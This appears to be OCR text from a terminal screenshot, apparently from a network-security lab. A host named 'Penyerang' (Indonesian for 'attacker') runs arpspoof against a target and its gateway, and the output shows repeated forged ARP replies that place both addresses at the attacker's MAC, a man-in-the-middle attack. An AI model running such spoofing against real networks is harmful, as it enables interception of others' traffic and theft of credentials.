 t@Penyerang:/# arpspoof -i eth0 -t 192.232.1.2 -r 192.232.1.1
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15
57:27:af:9c:15 32:9e:d3:30:18:be 0806 42: arp reply 192.232.1.1 is-at de:57:27:af:9c:15
57:27:af:9c:15 4a:c6:67:f2:46:30 0806 42: arp reply 192.232.1.2 is-at de:57:27:af:9c:15